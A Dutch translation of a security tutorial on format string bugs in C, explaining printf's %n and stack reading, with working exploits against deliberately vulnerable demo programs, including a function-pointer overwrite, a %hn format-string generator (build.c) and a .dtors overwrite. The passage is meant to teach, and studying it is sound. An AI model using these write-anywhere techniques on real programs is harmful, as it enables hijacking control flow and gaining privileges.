 Fig. 1
:De stack aan het begin van Fig. 1
:De stack aan het begin van snprintf()
|
![[de auteurs]](../../common/images/FredCrisBCrisG.jpg)
Original in fr: Frédé ric Raynal, Christophe Blaess, Christophe Grenier
fr to en:Frédéric
en to en:Lorne Bailey
en to nl: Hendrik-Jan Heins
Christophe Blaess is een onafhankelijke luchtvaart ingenieur. Hij is een Linux fan en werkt veel met dit systeem. Hij coördineert de vertaling van de man pages zoals die te vinden zijn op de site van het Linux Documentation Project.
Christophe Grenier is een 5e jaars student aan de ESIEA, hij werkt daar ook als systeembeheerder. Hij is dol op computer beveiligingssystemen.
Frédéric Raynal gebruikt Linux nu al jaren omdat het niet vervuilend is, niet opgepept wordt met hormonen, MSG of beendermeel... maar alleen met bloed, zweet, tranen en kennis.
![[article illustration]](../../common/images/illustration183.gif)
De meeste veiligheidsgaten komen door een slechte configuratie of luiheid. Dit geldt ook voor de zogenaamde "format strings".
Het is vaak noodzakelijk om in een programma strings te gebruiken die
eindigen met "null". Waar in het programma dit gebeurt is voor dit verhaal
niet van belang. De kwetsbaarheid zit, alweer, in het direct wegschrijven
naar het geheugen. De gegevens voor de aanval kunnen komen van bijvoorbeeld
stdin, bestanden, etc. Een enkele instructie is voldoende:
printf("%s", str); Een programmeur kan echter beslissen om tijd te besparen bij het programmeren en te kiezen voor de volgende oplossing, die zes bytes minder bevat:
printf(str); Dankzij de "economische" oplossing van deze programmeur, heeft hij een
potentieel veiligheidslek in z'n werk geopend. Hij vindt het voldoende
om een enkele string als argument op te geven en deze vervolgens op het
beeld te tonen zonder enige verandering. Deze string wordt echter ontleed
tijdens de zoektocht naar regels betreffende het format (%d,
%g...). Op het moment dat een format gevonden wordt, wordt
het corresponderende argument in de stack gezocht.
We zullen nu een overzicht van de printf() functies geven.
We verwachten dat iedereen deze kent, echter niet tot in detail!
We zullen de minder belangrijke aspecten van deze opdrachten ook tonen.
Daarna zullen we laten zien hoe je meer te weten komt over het bestaan
van zo'n lek, waardoor je er gebruik van kan maken. En uiteindelijk laten
we zien hoe de onderliggende relaties van deze aspecten in elkaar steken
in een enkel voorbeeld.
printf() : ze hebben tegen me gelogen!Laten we beginnen met alles wat we geleerd hebben in ons programmeurshandboek: de meeste C input/ output functies gebruiken data formatting. Dit betekent dat je niet alleen de gegevens voor lezen en schrijven moet geven, maar ook hoe dit weergegeven moet worden. Het volgende programma is hier een illustratie van:
/* display.c */
#include <stdio.h>
main() {
int i = 64;
char a = 'a';
printf("int : %d %d\n", i, a);
printf("char : %c %c\n", i, a);
}
Het uitvoeren geeft dit:
>>gcc display.c -o display >>./display int : 64 97 char : @ aHet eerste
printf() schrijft de waarde van de het gehele getal
i en van de karakter-variabele a als
int (dit gebeurt met behulp van %d), dit zorgt
ervoor dat a z'n ASCII waarde weergeeft. Echter, het tweede
printf() converteert het gehele getal i naar de
corresponderende ASCII karaktercode, die is 64.
Niets nieuws - alles gaat conform aan de vele functies die eenzelfde
opbouw hebben als de printf() functie:
const char
*format) wordt gebruikt om het gekozen format te specificeren;
De meeste programmeercursussen stoppen hier, en geven daarmee een niet
complete lijst van mogelijke formats (%g, %h,
%x, het gebruik van het punt-karakter .
om betere specificatie te forceren...) Maar, er is nog een andere, waar
nooit over gesproken wordt: %n. Dit is wat de
printf() man pagina's erover te zeggen hebben:
Het aantal karakters dat tot dan toe is geschreven,
wordt opgeslagen in de integer die aangegeven wordt met het
int * pointer argument (of een variant hiervan).
Geen enkel argument wordt geconverteerd. |
Dit is het belangrijkste van dit artikel: Dit argument maakt het mogelijk om te schrijven in een pointer variabele, zelfs wanneer deze gebruikt wordt in een afbeeld-functie!
Voordat we verder gaan,willen we eerst zeggen dat dit format ook bestaat
voor functies van de scanf() en syslog() klasse.
We gaan het gebruik en gedrag van dit format bekijken met behulp van
een paar kleine programmaatjes. Het eerste, printf1, toont
een heel eenvoudig gebruik:
/* printf1.c */
1: #include <stdio.h>
2:
3: main() {
4: char *buf = "0123456789";
5: int n;
6:
7: printf("%s%n\n", buf, &n);
8: printf("n = %d\n", n);
9: }
De eerste printf() oproep, geeft een afbeelding van de
string "0123456789", deze bevat dus 10 karakters. De volgende
%n format schrijft deze waarde naar de variabele n:
>>gcc printf1.c -o printf1 >>./printf1 0123456789 n = 10Laten we ons programma eens een klein beetje veranderen door de instructie
printf(), line 7 te vervangen door de volgende:
7: printf("buf=%s%n\n", buf, &n);
Het draaien van dit nieuwe programma bevestigd onze indruk: de variabele
n is nu 14, (10 karakters van de buf string
variabele zijn uitgebreid met de 4 karakters van de "buf="
constante string, die in de format string zelf zit).
Dus, nu weten we dat de %n format ieder karakter dat
verschijnt in de format string telt. Het telt nog verder, maar dat zullen
we demonstreren aan de hand van het printf2 programma:
/* printf2.c */
#include <stdio.h>
main() {
char buf[10];
int n, x = 0;
snprintf(buf, sizeof buf, "%.100d%n", x, &n);
printf("l = %d\n", strlen(buf));
printf("n = %d\n", n);
}
Het gebruik van de snprintf() functie is om buffer
overflows te voorkomen. De variabele n zou dan 10 moeten
zijn:
>>gcc printf2.c -o printf2 >>./printf2 l = 9 n = 100Vreemd? In feite geeft de
%n format het aantal karakters
dat er door zou zijn geschreven. Dit
voorbeeld laat zien dat de truncatie die plaats heeft gevonden door de
grootte specificatie genegeerd wordt.
Wat gebeurt er echt? De format string heeft de volledige lengte, voordat hij in stukken wordt geknipt en dan gekopieerd naar de doelbuffer:
/* printf3.c */
#include <stdio.h>
main() {
char buf[5];
int n, x = 1234;
snprintf(buf, sizeof buf, "%.5d%n", x, &n);
printf("l = %d\n", strlen(buf));
printf("n = %d\n", n);
printf("buf = [%s] (%d)\n", buf, sizeof buf);
printf3 bevat enkele veranderingen ten opzichte van
printf2:
>>gcc printf3.c -o printf3 >>./printf3 l = 4 n = 5 buf = [0123] (5)De eerste twee regels bevatten geen verassing. De laatste regel illustreert het gedrag van de
printf() functie:
00000\0";
x uit ons voorbeeld te
kopiëren. De string ziet er dan als volgt uit:
"01234\0";
sizeof buf - 1 bytes2 string, waarvan gekopieerd wordt in de
buf doel-string, Dit levert ons: "0123\0"
GlibC bronnen
en vooral vfprintf() in de
${GLIBC_HOME}/stdio-common directorie moeten bekijken.
Voordat we dit deel beëindigen, de opmerking dat het mogelijk is
om dezelfde resultaten te krijgen wanneer de format string een beetje
anders wordt geschreven. Hiervoor gebruikten we een format dat
precision (de punt '.') heet. Een andere combinatie van het
formatteren van instructies, levert hetzelfde resultaat: 0n,
met n als maat voor de breedte (width) en
0 als opdracht die aangeeft dat alle lege ruimte gevuld
moet worden met 0, voor het geval dat niet de gehele breedte wordt
opgevuld.
Nu je vrijwel alles weet over format strings en vooral over de
%n format, zullen we hun gedrag gaan bestuderen.
printf()Het volgende programma zal onze leidraad door deze sectie zijn, het
zal helpen bij het begrijpen hoe printf() en de stack aan
elkaar gerelateerd zijn:
/* stack.c */
1: #include <stdio.h>
2:
3: int
4 main(int argc, char **argv)
5: {
6: int i = 1;
7: char buffer[64];
8: char tmp[] = "\x01\x02\x03";
9:
10: snprintf(buffer, sizeof buffer, argv[1]);
11: buffer[sizeof (buffer) - 1] = 0;
12: printf("buffer : [%s] (%d)\n", buffer, strlen(buffer));
13: printf ("i = %d (%p)\n", i, &i);
14: }
Dit programma doet niets anders dan een argument kopiëren naar
de buffer karakter array. We letten er goed op dat er
geen "overflow" plaats vindt met betrekking tot wat belangrijke gegevens
(format strings zijn echt accurater en werkbaarder dan buffer overflows
;-)
>>gcc stack.c -o stack >>./stack toto buffer : [toto] (4) i = 1 (bffff674)Dit werkt zoals we verwachtten :) Laten we, voordat we verder gaan, eerst eens bekijken wat er gebeurt vanuit de stack gezien op het moment dat
snprintf() uit regel 8 wordt aangeroepen.

Fig. 1
:De stack aan het begin van snprintf()
|
Figuur 1 beschrijft de staat van de stack
wanneer het programma de snprintf() functie start (we zullen
zien dat dit niet waar is... maar dit is alleen een voorbeeld om je een
beetje inzicht te geven in wat er gebeurd). Wat er gebeurt met het
%esp register maakt ons niets uit. Dat is ergens onder het
%ebp register. Zoals we in het voorgaande artikel al hebben
gezien, bevatten %ebp en %ebp+4 de
respectievelijke back-ups van de %ebp en %ebp+4
registers. Nu komen de argumenten van de functie snprintf():
argv[1] dat
ook dienst doet als gegeven.tmp array
van 4 karakters, de 64 bytes van de variabele buffer en
de i integer variabele.
De argv[1] string wordt op hetzelfde moment gebruikt
als de format string en gegevens. Volgens de normale volgorde
van de snprintf() routine, verschijnt argv[1]
in plaats van de format string. Aangezien je een format string kan
gebruiken zonder format aanwijzing (alleen maar tekst), werkt alles
zonder problemen :)
Wat gebeurt er wanneer argv[1] ook een formattering bevat???
Normaal gesproken interpreteert snprintf() ze zoals ze zijn...
en er is geen reden waardoor het nu anders zou moeten zijn! Maar nu kan
je je afvragen welke argumenten gebruikt gaan worden als gegevens voor
formattering van de output string. In feite neemt snprintf()
nu data van de stack! Dit kan je zien in het stack programma:
>>./stack "123 %x" buffer : [123 30201] (9) i = 1 (bffff674)
Eerst wordt de "123" string in de buffer
gekopiëerd. De %x vraagt snprintf() om de
eerste waarde te vertalen in een hexadecimaal. In figuur 1 is dit eerste argument leeg, maar de tmp
variabele bevat de \x01\x02\x03\x00 string. Deze wordt
weergegeven als het hexadecimale nummer 0x00030201 volgens onze "little
endian" x86 processor.
>>./stack "123 %x %x" buffer : [123 30201 20333231] (18) i = 1 (bffff674)
Het toevoegen van een tweede %x staat je toe om hoger in
de stack te komen. Het vertelt snprintf() om te kijken naar
de vier volgende bytes na de tmp variabele. Deze 4 bytes
zijn in feite de eerste 4 bytes van buffer. Echter,
buffer bevat de "123 " string, die kan worden
gezien als het hexadecimale nummer 0x20333231 (0x20=space, 0x31='1'...).
Dus voor iedere %x, "springt" snprintf() 4
bytes verder in de buffer (de sprong is 4 bytes, omdat
unsigned int in een x86 processor 4 bytes neemt). Deze
variabele speelt de rol van dubbelagent:
>>./stack "%#010x %#010x %#010x %#010x %#010x %#010x" buffer : [0x00030201 0x30307830 0x32303330 0x30203130 0x33303378 0x333837] (63) i = 1 (bffff654)
Je kan enkele bruikbare formats vinden als het nodig is om te wisselen
tussen parameters (bijvoorbeeld wanneer de datum en tijd worden weergegeven).
We kunnen de format m$ direct achter de % toevoegen,
waar m een geheel getal >0 is. Het geeft de positie van
de variabele voor gebruik in de argumentenlijst aan (beginnende met 1):
/* explore.c */
#include <stdio.h>
int
main(int argc, char **argv) {
char buf[12];
memset(buf, 0, 12);
snprintf(buf, 12, argv[1]);
printf("[%s] (%d)\n", buf, strlen(buf));
}
De format die gebruik maakt van m$ staat ons toe om omhoog
te gaan in de stack, zo ver als we willen, door
gebruik te maken van gdb:
>>./explore %1\$x [0] (1) >>./explore %2\$x [0] (1) >>./explore %3\$x [0] (1) >>./explore %4\$x [bffff698] (8) >>./explore %5\$x [1429cb] (6) >>./explore %6\$x [2] (1) >>./explore %7\$x [bffff6c4] (8)
Het \ karakter is hier nodig om de $ te
beschermen en om ervoor te zorgen dat de commandoregel deze niet
interpreteert. Met de eerste drie aanroepen, bekijken we de inhoud van
de buf variabele. Met %4\$x krijgen we het
bewaarde register %ebp en met de volgende %5\$x,
krijgen we het register %eip (Ook bekend als het retouradres).
De laatste 2 resultaten hier laten de argc variabele waarde
zien en het adres dat in *argv staat (onthoudt dat
**argv betekent dat *argv een adres array is).
Dit voorbeeld illustreert het feit dat de meegeleverde formats ons
in staat stellen om omhoog in de stack te gaan om informatie te vinden,
zoals bijvoorbeeld de retourwaarde van een functie, een adres.....
Echter, zoals we aan het begin van dit artikel al hebben gezien, kunnen
we schrijven met functies van het type printf(): ziet dit
er niet uit als een schitterende potentiële zwakke plek?
Laten we teruggaan naar het stack programma:
>>perl -e 'system "./stack \x64\xf6\xff\xbf%.496x%n"' buffer : [döÿ¿000000000000000000000000000000000000000000000000 00000000000] (63) i = 500 (bffff664)We geven het volgende als input string:
i variabele adres;%.496x);%n) die zal schrijven
naar het aangegeven adres.i te bepalen (hier
0xbffff664), kunnen we het programma tweemaal draaien en de
commandoregel overeenkomstig veranderen.Zoals je nu kan zien, heeft
i een nieuwe waarde :) De gegeven format string en de stack
ordening zorgen ervoor dat snprintf() er als volgt uitziet:
snprintf(buffer, sizeof buffer, "\x64\xf6\xff\xbf%.496x%n", tmp, 4 first bytes in buffer);
De eerste vier bytes (die het i adres bevatten) zijn
aan het begin van de buffer geschreven. Het %.496x
format staat ons toe om de tmp variabele, die aan het begin
van de stack staat, te dumpen. Dan, wanneer %n de format
instructie is, wordt het adres dat gebruikt is het adres van i,
aan het begin van de buffer. Hoewel de vereiste nauwkeurigheid
496 is, schrijft snprintf maximaal slechts zestig bytes (dit omdat de
lengte van de buffer 64 is en 4 bytes al geschreven zijn). De waarde
496 is een arbitraire keuze en deze wordt alleen maar gestuurd om de
"byte- teller" te manipuleren. We hebben al gezien dat het %n
format het aantal bytes dat zou moeten worden geschreven, bewaart. Deze
waarde is 496, waar we 4 aan toe moeten voegen van de 4 bytes van adres
i aan het begin van de buffer. Daarom moeten
we 500 bytes tellen. Deze waarde zal worden weggeschreven in het volgende
adres in de stack, dit is het i-de adres.
We kunnen nog verder gaan met dit voorbeeld. Om i te
veranderen, moetsen we z'n adres kennen..... maar soms geeft het programma
zelf dit weg:
/* swap.c */
#include <stdio.h>
main(int argc, char **argv) {
int cpt1 = 0;
int cpt2 = 0;
int addr_cpt1 = &cpt1;
int addr_cpt2 = &cpt2;
printf(argv[1]);
printf("\ncpt1 = %d\n", cpt1);
printf("cpt2 = %d\n", cpt2);
}
Door dit programma te draaien kunnen we zien dat we de stack (bijna) kunnen manipuleren zoals wij willen:
>>./swap AAAA AAAA cpt1 = 0 cpt2 = 0 >>./swap AAAA%1\$n AAAA cpt1 = 0 cpt2 = 4 >>./swap AAAA%2\$n AAAA cpt1 = 4 cpt2 = 0
Zoals je kunt zien kunnen we, afhankelijk van het argument, ofwel
cpt1, of cpt2 veranderen. Het %n
format verwacht een adres, dat is waarom we niet direct kunnen reageren
op de variabelen (dus gebruik maken van %3$n (cpt2)
of %4$n (cpt1)), maar moeten we via de pointers
werken. Deze laatsten zijn een "nieuwe jachtgrond" met enorm veel
mogelijkheden om aanpassingen aan te brengen.
egcs-2.91.66 en glibc-2.1.3-22. Je zal
echter waarschijnlijk niet dezelfde resultaten op je eigen machine krijgen.
Dit komt doordat de functies van het type *printf() veranderen
volgens glibc en de compilers helemaal niet dezelfde operaties
uitvoeren.
Het programma stuff benadrukt deze verschillen nog eens:
/* stuff.c */
#include <stdio.h>
main(int argc, char **argv) {
char aaa[] = "AAA";
char buffer[64];
char bbb[] = "BBB";
if (argc < 2) {
printf("Usage : %s <format>\n",argv[0]);
exit (-1);
}
memset(buffer, 0, sizeof buffer);
snprintf(buffer, sizeof buffer, argv[1]);
printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));
}
De arrays aaa en bbb worden gebruikt als
afbakening in onze reis door de stack. Daarom weten we dat wanneer we
424242 vinden, de volgende bytes in de buffer
zitten. Tabel 1 geeft de verschillen volgens
de verschillende versies van de van glibc en de compilers weer.
| Tab. 1 : Variaties op glibc | ||
|---|---|---|
|
|
|
|
| gcc-2.95.3 | 2.1.3-16 | buffer = [8048178 8049618 804828e 133ca0 bffff454 424242 38343038 2038373] (63) |
| egcs-2.91.66 | 2.1.3-22 | buffer = [424242 32343234 33203234 33343332 20343332 30323333 34333233 33] (63) |
| gcc-2.96 | 2.1.92-14 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |
| gcc-2.96 | 2.2-12 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |
In het vervolg van dit artikel zullen we egcs-2.91.66
en glibc-2.1.3-22 blijven gebruiken, maar wees niet verrast
als je een andere uitkomst op je eigen machine krijgt.
Toen we gebruik maakten van buffer overflows, gebruikten we een buffer om het retour adres van een functie te overschrijven.
Met format strings kunnen we, zoals we gezien hebben overal naar toe gaan (stack, heap, bss, .dtors, ...),
we hoeven alleen maar op te geven wat waar te schrijven met behulp van
%n.
/* vuln.c */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int helloWorld();
int accessForbidden();
int vuln(const char *format)
{
char buffer[128];
int (*ptrf)();
memset(buffer, 0, sizeof(buffer));
printf("helloWorld() = %p\n", helloWorld);
printf("accessForbidden() = %p\n\n", accessForbidden);
ptrf = helloWorld;
printf("before : ptrf() = %p (%p)\n", ptrf, &ptrf);
snprintf(buffer, sizeof buffer, format);
printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));
printf("after : ptrf() = %p (%p)\n", ptrf, &ptrf);
return ptrf();
}
int main(int argc, char **argv) {
int i;
if (argc <= 1) {
fprintf(stderr, "Usage: %s <buffer>\n", argv[0]);
exit(-1);
}
for(i=0;i<argc;i++)
printf("%d %p\n",i,argv[i]);
exit(vuln(argv[1]));
}
int helloWorld()
{
printf("Welcome in \"helloWorld\"\n");
fflush(stdout);
return 0;
}
int accessForbidden()
{
printf("You shouldn't be here \"accesForbidden\"\n");
fflush(stdout);
return 0;
}
We definiëren een variabele genaamd ptrf, deze is een
pointer naar een functie. We gaan de waarde van deze pointer veranderen
om een functie naar keuze te draaien.
Eerst moeten we te weten komen wat de offset is tussen het begin van de kwetsbare buffer en onze huidige positie in de stack:
>>./vuln "AAAA %x %x %x %x" helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [AAAA 21a1cc 8048634 41414141 61313220] (37) after : ptrf() = 0x8048634 (0xbffff5d4) Welcome in "helloWorld" >>./vuln AAAA%3\$x helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5e4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048634 (0xbffff5e4) Welcome in "helloWorld"
Hier geeft de eerste oproep ons wat we nodig hebben: 3 woorden (een
woord = 4 bytes voor x86 processoren) scheiden ons van het begin van
de buffer variabele. De tweede oproep, met
AAAA%3\$x als argument, bevestigt dit.
Ons doel is nu om de waarde van de eerste pointer, ptrf
(0x8048634, het adres van de functie helloWorld())
te vervangen door de waarde 0x8048654 (het adres van
accessForbidden()). We moeten nu dus 0x8048654
bytes schrijven (134514260 bytes in decimalen, ongeveer 128Mbytes). Niet
alle computers kunnen dit gebruik van zo'n hoeveelheid geheugen aan...
maar degene die wij gebruiken kan dit wel :) Het duurt ongeveer 20
seconden op een dual-pentium 350 MHz:
>>./vuln `printf "\xd4\xf5\xff\xbf%%.134514256x%%"3\$n ` helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [Ôõÿ¿000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000 0000000000000] (127) after : ptrf() = 0x8048654 (0xbffff5d4) You shouldn't be here "accesForbidden"
Wat hebben we gedaan? We hebben zojuist het adres van ptrf
(0xbffff5d4) aangegeven. De volgende format
(%.134514256x) leest het eerste woord van de stack, met
een precisie van 134514256 (we hebben de eerste 4 byte van het adres
van ptrf al geschreven, dus hoeven we nog maar
134514260-4=134514256 bytes te schrijven). En eindelijk
kunnen we de betreffende waarde in het gegeven adres (%3$n)
schrijven.
Helaas is het, zoals we al zeiden, niet altijd mogelijk om 128MB aan
buffers te gebruiken. Het format %n wacht op een pointer
naar een geheel getal, dus vier bytes. Het is mogelijk om z'n gedrag
te veranderen, zodat hij naar een short int - slechts 2
bytes - wijst, dankzij de instructie %hn. Op deze manier
delen we het gehele getal waarnaar we willen schrijven op in in twee
delen. Het grootst schrijfbare formaat zal dan passen in 0xffff
bytes (65535 bytes). Dus, in het voorgaande voorbeeld transformeren we
de operatie van het schrijven van "0x8048654 op het adres
0xbffff5d4" in twee succesievelijke operaties:
0x8654 in het adres 0xbffff5d4
0x0804 in het adres
0xbffff5d4+2=0xbffff5d6
Echter, %n (of %hn) telt het totale aantal
karakters dat in de string zit. Dit aantal kan alleen maar toenemen.
We moeten eerst de kleinste van de twee waardes wegschrijven Daarna
zal de tweede format opdracht slechts het verschil tussen het benodigde
aantal en het eerste getal als verschil aangeven. In ons eerste voorbeeld
bijvoorbeeld, zal de format operatie %.2052x (2052 = 0x0804)
worden en de tweede opdracht wordt dan %.32336x (32336
= 0x8654 - 0x0804). Iedere %hn die hier direct na wordt
geplaatst, zal het correcte aantal bytes opgeven.
We hoeven alleen maar aan te geven waar er geschreven moet worden
naar beide %hn. De operant m$ zal ons hierbij
erg veel hulp bieden. Als we de adressen aan heb begin van de kwetsbare
buffer bewaren, hoeven we alleen maar omhoog te gaan in de stack om de
offset van het begin van de buffer te vinden met behulp van het m$
format. Daarna zitten beide adressen op een offset van respectievelijk
m en m+1. Wanneer we de eerste 8 bytes van
de buffer gebruiken op het te overschrijven adres te bewaren, moet de
eerste waarde die geschreven is met 8 in waarde verminderd worden.
Onze format string ziet er nu als volgt uit:
"[addr][addr+2]%.[val. min. - 8]x%[offset]$hn%.[val.
max - val. min.]x%[offset+1]$hn" Het build programma maakt gebruik van drie argumenten om
een format string te maken:
/* build.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
/**
De 4 bytes waarin we moeten schrijven zijn op de volgende manier geplaatst:
HH HH LL LL
De variabelen die eindigen met "*h" verwijzen naar het hogere deel
van het woord (H). De variabelen die eindigen op een "*l" verwijzen
naar het lage deel van het woord (L).
*/
char* build(unsigned int addr, unsigned int value,
unsigned int where) {
/* te lui om de werkelijke lengte te evalueren ... :*/
unsigned int length = 128;
unsigned int valh;
unsigned int vall;
unsigned char b0 = (addr >> 24) & 0xff;
unsigned char b1 = (addr >> 16) & 0xff;
unsigned char b2 = (addr >> 8) & 0xff;
unsigned char b3 = (addr ) & 0xff;
char *buf;
/* de waarde oppoetsen */
valh = (value >> 16) & 0xffff; //top
vall = value & 0xffff; //bottom
fprintf(stderr, "adr : %d (%x)\n", addr, addr);
fprintf(stderr, "val : %d (%x)\n", value, value);
fprintf(stderr, "valh: %d (%.4x)\n", valh, valh);
fprintf(stderr, "vall: %d (%.4x)\n", vall, vall);
/* buffer allocatie */
if ( ! (buf = (char *)malloc(length*sizeof(char))) ) {
fprintf(stderr, "Can't allocate buffer (%d)\n", length);
exit(EXIT_FAILURE);
}
memset(buf, 0, length);
/* tijd om te bouwen */
if (valh < vall) {
snprintf(buf,
length,
"%c%c%c%c" /* hoge adres */
"%c%c%c%c" /* lage adres */
"%%.%hdx"/* schrijft de waarde voor de eerste %hn */
"%%%d$hn"/* de %hn voor het hoge deel */
"%%.%hdx"/* schrijft de waarde voor de tweede %hn */
"%%%d$hn"/* de %hn voor het lage deel */
,
b3+2, b2, b1, b0,/* hoge adres */
b3, b2, b1, b0, /* lage adres */
valh-8, /* schrijft de waarde voor de eerste %hn */
where, /* de %hn voor het hoge deel */
vall-valh, /* set the value for the second %hn */
where+1 /* de %hn voor het lage deel */
);
} else {
snprintf(buf,
length,
"%c%c%c%c" /* hoge adres */
"%c%c%c%c" /* lage adres */
"%%.%hdx"/* schrijft de waarde voor de eerste %hn */
"%%%d$hn"/* de %hn voor het hoge deel */
"%%.%hdx"/* schrijft de waarde voor de tweede %hn */
"%%%d$hn"/* de %hn voor het lage deel */
,
b3+2, b2, b1, b0,/* hoge adres */
b3, b2, b1, b0, /* lage adres */
vall-8, /* schrijft de waarde voor de eerste %hn */
where+1, /* de %hn voor het hoge deel */
valh-vall, /* schrijft de waarde voor de tweede %hn */
where/* de %hn voor het lage deel */
);
}
return buf;
}
int
main(int argc, char **argv) {
char *buf;
if (argc < 3)
return EXIT_FAILURE;
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
strtoul(argv[2], NULL, 16), /* valeur */
atoi(argv[3])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
return EXIT_SUCCESS;
}
De positie van het argument verandert volgens de vraag of de eerste waarde in het hoge of lage deel van het woord geschreven wordt. Laten we eens kijken wat we nu krijgen, zonder geheugenproblemen.
Eerst laat ons eenvoudige voorbeeld on raden naar de offset:
>>./vuln AAAA%3\$x argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5d4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048644 (0xbffff5d4) Welcome in "helloWorld"
Dit is altijd hetzelfde: 3. Aangezien dit programma geschreven is
om uit te leggen wat er gebeurt, hebben we alle informatie die we nodig
hebben al in handen: de ptrf en accesForbidden()
adressen. We bouwen nu onze buffer volgens deze waardes:
>>./vuln `./build 0xbffff5d4 0x8048664 3` adr : -1073744428 (bffff5d4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [Öõÿ¿Ôõÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [Öõÿ¿Ôõÿ¿00000000000000000000d000000000000000000000 000000000000000000000000000000000000000000000000000000000000000000 00000000] (127) after : ptrf() = 0x8048644 (0xbffff5b4) Welcome in "helloWorld"Er gebeurt niets! Dit komt doordat we een langere buffer gebruiken dan in de format string in het voorgaande voorbeeld, hierdoor is de stack verplaatst.
ptrf is van 0xbffff5d4 naar
0xbffff5b4) verplaatst. Onze waardes moeten aangepast worden:
>>./vuln `./build 0xbffff5b4 0x8048664 3` adr : -1073744460 (bffff5b4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [¶õÿ¿´õÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [¶õÿ¿´õÿ¿0000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x8048664 (0xbffff5b4) You shouldn't be here "accesForbidden"Nu hebben we gewonnen!!!
We hebben gezien dat format bugs ons de mogelijkheid geven om waar
dan ook te schrijven. Nu zullen we een exploitatie zien op basis van
de .dtors sectie.
Als een programma is gecompileerd met gcc, kan je een
bouwersafdeling vinden (geheten .ctors) en een slopersafdeling
(geheten .dtors). Ieder van deze secties bevat pointers
naar functies die respectievelijk uitgevoerd dienen te worden voordat
de main() sectie van de functies wordt uitgevoerd en daarna.
/* cdtors */
void start(void) __attribute__ ((constructor));
void end(void) __attribute__ ((destructor));
int main() {
printf("in main()\n");
}
void start(void) {
printf("in start()\n");
}
void end(void) {
printf("in end()\n");
}
Ons kleine programma laat dat mechanisme zien:
>>gcc cdtors.c -o cdtors >>./cdtors in start() in main() in end()Al deze secties zijn op dezelfde manier opgebouwd:
>>objdump -s -j .ctors cdtors cdtors: file format elf32-i386 Contents of section .ctors: 804949c ffffffff dc830408 00000000 ............ >>objdump -s -j .dtors cdtors cdtors: file format elf32-i386 Contents of section .dtors: 80494a8 ffffffff f0830408 00000000 ............We controleren of het aangegeven adres overeenkomt met degenen die in onze functies staan (let op: het voorafgaande
objdump
commando geeft de adressen weer in een kleine "endian"):
>>objdump -t cdtors | egrep "start|end" 080483dc g F .text 00000012 start 080483f0 g F .text 00000012 endDus, deze sectie bevat de adressen van de functies die aan het begin (of aan het einde) gedraaid worden, binnen een frame met
0xffffffff en 0x00000000.
Laten we dit toepassen op vuln door gebruik te maken van
de format string. We moeten nu eerst de locatie in het geheugen van deze
secties bepalen, maar dat is heel eenvoudig wanneer je de "binaries"
bij de hand hebt ;-). Maak eenvoudigweg gebruik van de objdump
zoals we eerder ook al deden:
>> objdump -s -j .dtors vuln vuln: file format elf32-i386 Contents of section .dtors: 8049844 ffffffff 00000000........Hier is het! We hebben nu alles wat we nodig hebben.
Het doel van deze exploit is het vervangen van het adres van een functie
in een van deze secties door een van de functies die we willen uitvoeren.
Als die secties leeg zijn, hoeven we alleen maar de 0x00000000
te overschrijven, aangezien deze het einde van de sectie aangeeft. Dit
zorgt voor een segmentation fault omdat het programma deze
0x00000000 niet kan vinden, daarom neemt het de volgende
waarde aan als het adres van een functie, ook al is dat waarschijnlijk
niet waar.
Eigenlijk is de enige interessante sectie de slopers-sectie
(.dtors):
we hebben geen tijd om iets te doen voor de bouwerssectie
(.ctors). Normaal gesproken is het voldoende om het adres
dat 4 bytes na het begin van de sectie is geschreven, te vervangen
(de 0xffffffff):
0x00000000;Laten we teruggaan naar ons voorbeeld. We vervangen 0x00000000
in sectie .dtors, geplaatst in 0x8049848=0x8049844+4,
met het adres van de accesForbidden() functie, die we al
kennen (0x8048664):
>./vuln `./build 0x8049848 0x8048664 3` adr : 134518856 (8049848) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [JH%.2044x%3$hn%.32352x%4$hn] (33) argv2 = bffff694 (0xbffff51c) helloWorld() = 0x8048648 accessForbidden() = 0x8048664 before : ptrf() = 0x8048648 (0xbffff434) buffer = [JH0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000 000] (127) after : ptrf() = 0x8048648 (0xbffff434) Welcome in "helloWorld" You shouldn't be here "accesForbidden" Segmentation fault (core dumped)Alles draait perfect,
main() helloWorld()
en daarna eindigt hij. De sloper wordt nu aangeroepen. De sectie
.dtors begint hier met het adres van
